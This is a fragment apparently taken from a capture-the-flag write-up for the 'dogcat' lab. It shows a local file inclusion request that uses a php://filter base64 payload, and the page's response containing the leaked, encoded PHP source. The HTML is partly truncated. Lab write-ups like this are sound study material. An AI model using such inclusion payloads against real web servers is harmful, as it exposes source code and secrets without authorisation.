 view-source:http://dogcat.thm/?view=Php://filter/convert.base64-encode/resource=cat
<!DOCTYPE HTML>
<html>
<head>
<title>dogcat</title>
<link rel="stylesheet" type="text/css" href="/style.css">
</head>
<body>
<h1>dogcat</h1>
<i>a gallery of various dogs or cats</i>
<div>
<h2>What would you like to see?</h2>
id="cat">A cat</button></a><br>
Here you go!PGltZyBzcmM9ImNhdHMvPD9waHAgZWNobyByYW5kKDEsIDEwKTsgPz4uanBnIiAvPg0K </div>
</body>
</html>